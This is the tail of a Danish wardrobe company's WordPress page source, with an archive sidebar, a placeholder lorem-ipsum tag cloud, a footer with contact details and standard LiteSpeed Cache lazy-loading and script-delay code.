0 Comment                                </span></div></li></ul></aside><aside id="archives-3" class="widget_archive widget"><h3 class="module-title title-widget"><span>Archives</span></h3><ul><li><a href='https://nye-skabe.dk/2019/12/'>december 2019</a></li><li><a href='https://nye-skabe.dk/2015/08/'>august 2015</a></li><li><a href='https://nye-skabe.dk/2015/07/'>juli 2015</a></li></ul></aside><aside id="tag_cloud-1" class="widget_tag_cloud widget"><h3 class="module-title title-widget"><span>Tags</span></h3><div class="tagcloud"><a href="https://nye-skabe.dk/tag/aenean/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 22pt;" aria-label="Aenean (2 elementer)">Aenean</a>
<a href="https://nye-skabe.dk/tag/curabitur/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 22pt;" aria-label="Curabitur (2 elementer)">Curabitur</a>
<a href="https://nye-skabe.dk/tag/habitant/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 8pt;" aria-label="habitant (1 element)">habitant</a>
<a href="https://nye-skabe.dk/tag/lorem/" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 22pt;" aria-label="Lorem (2 elementer)">Lorem</a>
<a href="https://nye-skabe.dk/tag/maecenas/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 22pt;" aria-label="Maecenas (2 elementer)">Maecenas</a>
<a href="https://nye-skabe.dk/tag/mauris/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 22pt;" aria-label="Mauris (2 elementer)">Mauris</a>
<a href="https://nye-skabe.dk/tag/maximus/" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 22pt;" aria-label="Maximus (2 elementer)">Maximus</a>
<a href="https://nye-skabe.dk/tag/pellentesque/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8pt;" aria-label="Pellentesque (1 element)">Pellentesque</a>
<a href="https://nye-skabe.dk/tag/phasellus/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 22pt;" aria-label="Phasellus (2 elementer)">Phasellus</a>
<a href="https://nye-skabe.dk/tag/praesent/" class="tag-cloud-link tag-link-28 tag-link-position-10" style="font-size: 22pt;" aria-label="Praesent (2 elementer)">Praesent</a>
<a href="https://nye-skabe.dk/tag/quisque/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 8pt;" aria-label="Quisque (1 element)">Quisque</a>
<a href="https://nye-skabe.dk/tag/scelerisque/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 8pt;" aria-label="Scelerisque (1 element)">Scelerisque</a>
<a href="https://nye-skabe.dk/tag/suspendisse/" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 8pt;" aria-label="Suspendisse (1 element)">Suspendisse</a></div></aside></div></div></div></div><footer class="tzFooter tzFooter-Type-5"><div class="container"><div class="tzFooterTop"><div class="row"><div class="col-md-3 col-md-offset-0 footerattr"><aside id="wp_editor_widget-5" class="WP_Editor_Widget widget"><p><b>NyeSkabe v/ Nielsen &amp; Søn ApS</b><br />Yderholmen 19<br />2750 Ballerup<br />Tlf. 44 97 09 77<br />Fax. 44 97 50 95<br /><a href="mailto:post@nye-skabe.dk">post@nye-skabe.dk</a></p></aside></div><div class="col-md-3 col-md-offset-2 footerattr"></div><div class="col-md-4 col-md-offset-0 footerattr"></div></div></div><div class="tzFooterBottom"><div class="tzCopyright pull-left"><p>Copyright </p></div><div class="tz-footer-menu pull-right"><nav></nav></div></div></div><div class="tz_backtotop tz_btt_position_right">
<a href="javascript:" id="return_to_top" class="#" >
<i class="flaticon-up-arrow"></i>
</a></div></footer> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nye-skabe.dk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="megamenu-js-extra" type="litespeed/javascript">var megamenu={"timeout":"300","interval":"100"}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nye-skabe.dk/wp-content/litespeed/js/dddff8af39a82b928ad9871d6355c825.js?ver=d354f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 10:19:38 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 10:19:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a62a3a1c5caa9a8875a86be8aee1b250.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->